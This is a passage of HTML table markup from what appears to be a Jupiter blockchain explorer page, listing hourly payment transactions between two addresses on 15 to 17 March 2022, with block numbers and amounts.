								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.39829158</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-17 23:03:19</td>
								<td><a href="/explorer/block/2629279">2629279</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.39691326</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-17 22:03:14</td>
								<td><a href="/explorer/block/2628935">2628935</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.39632328</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-17 21:03:11</td>
								<td><a href="/explorer/block/2628582">2628582</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.39494031</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-17 20:03:09</td>
								<td><a href="/explorer/block/2628241">2628241</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.39348750</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-17 19:03:11</td>
								<td><a href="/explorer/block/2627895">2627895</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.39272185</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-17 18:03:03</td>
								<td><a href="/explorer/block/2627543">2627543</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;309.28677742</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-17 17:03:13</td>
								<td><a href="/explorer/block/2627192">2627192</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;309.28415750</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-17 16:03:13</td>
								<td><a href="/explorer/block/2626843">2626843</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;309.28162291</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-17 15:03:12</td>
								<td><a href="/explorer/block/2626492">2626492</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;309.39826258</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-17 14:03:14</td>
								<td><a href="/explorer/block/2626150">2626150</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;309.39569757</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-17 13:03:30</td>
								<td><a href="/explorer/block/2625799">2625799</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;309.39311203</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-17 12:03:14</td>
								<td><a href="/explorer/block/2625449">2625449</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;309.39056018</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-17 11:03:17</td>
								<td><a href="/explorer/block/2625109">2625109</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;309.38788284</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-17 10:03:20</td>
								<td><a href="/explorer/block/2624769">2624769</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;309.38240843</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-17 09:03:11</td>
								<td><a href="/explorer/block/2624416">2624416</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;309.40130780</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-17 08:03:02</td>
								<td><a href="/explorer/block/2624075">2624075</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;309.39861889</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-17 07:03:11</td>
								<td><a href="/explorer/block/2623717">2623717</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;309.39608822</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-17 06:03:10</td>
								<td><a href="/explorer/block/2623373">2623373</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;309.39348787</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-17 05:03:12</td>
								<td><a href="/explorer/block/2623029">2623029</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;309.39086538</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-17 04:03:09</td>
								<td><a href="/explorer/block/2622677">2622677</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;309.38835311</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-17 03:03:16</td>
								<td><a href="/explorer/block/2622323">2622323</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;309.38567228</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-17 02:02:53</td>
								<td><a href="/explorer/block/2621970">2621970</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;309.38312966</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-17 01:03:18</td>
								<td><a href="/explorer/block/2621623">2621623</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;309.38053453</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-17 00:03:07</td>
								<td><a href="/explorer/block/2621277">2621277</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;309.37790294</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-16 23:02:56</td>
								<td><a href="/explorer/block/2620927">2620927</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;309.37531047</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-16 22:03:23</td>
								<td><a href="/explorer/block/2620582">2620582</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;309.37509563</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-16 21:03:11</td>
								<td><a href="/explorer/block/2620231">2620231</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;310.24680544</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-16 20:03:01</td>
								<td><a href="/explorer/block/2619878">2619878</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;309.36553923</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-16 19:03:17</td>
								<td><a href="/explorer/block/2619542">2619542</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;309.46080858</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-16 18:03:08</td>
								<td><a href="/explorer/block/2619193">2619193</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;309.45820807</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-16 17:03:24</td>
								<td><a href="/explorer/block/2618849">2618849</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;309.45748857</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-16 16:03:43</td>
								<td><a href="/explorer/block/2618499">2618499</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;309.45506124</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-16 15:03:11</td>
								<td><a href="/explorer/block/2618152">2618152</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;309.45236103</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-16 14:03:19</td>
								<td><a href="/explorer/block/2617798">2617798</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;309.45013505</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-16 13:03:32</td>
								<td><a href="/explorer/block/2617452">2617452</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;309.44743942</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-16 12:03:04</td>
								<td><a href="/explorer/block/2617099">2617099</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;309.44505755</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-16 11:03:09</td>
								<td><a href="/explorer/block/2616751">2616751</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;309.44248350</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-16 10:03:11</td>
								<td><a href="/explorer/block/2616406">2616406</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;309.43988507</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-16 09:03:19</td>
								<td><a href="/explorer/block/2616060">2616060</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;309.47185738</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-16 08:03:00</td>
								<td><a href="/explorer/block/2615720">2615720</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;309.46937952</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-16 07:03:23</td>
								<td><a href="/explorer/block/2615381">2615381</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;309.46674766</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-16 06:02:55</td>
								<td><a href="/explorer/block/2615028">2615028</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;348.35881594</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-16 05:03:14</td>
								<td><a href="/explorer/block/2614689">2614689</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;309.45982000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-16 04:03:12</td>
								<td><a href="/explorer/block/2614342">2614342</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;309.45735740</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-16 03:03:16</td>
								<td><a href="/explorer/block/2613994">2613994</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;309.45475576</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-16 02:03:46</td>
								<td><a href="/explorer/block/2613658">2613658</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;309.45213482</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-16 01:03:00</td>
								<td><a href="/explorer/block/2613308">2613308</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;309.44953871</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-16 00:03:19</td>
								<td><a href="/explorer/block/2612968">2612968</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;309.44690897</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-15 23:03:11</td>
								<td><a href="/explorer/block/2612623">2612623</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;309.44430406</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-15 22:03:00</td>
								<td><a href="/explorer/block/2612274">2612274</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
